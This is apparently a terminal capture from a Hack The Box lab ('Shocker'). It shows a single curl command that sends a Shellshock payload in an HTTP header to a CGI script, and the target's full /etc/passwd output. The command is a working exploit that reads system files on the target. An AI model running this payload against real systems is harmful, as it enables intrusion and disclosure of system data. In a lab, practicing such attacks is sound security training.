 curl
File Actions Edit View Help
nmap × ffuf × curl ×
┌──(hayes㉿kali)-[~/htb/Shocker]
└─$ curl http://10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
┌──(hayes㉿kali)-[~/htb/Shocker]
└─$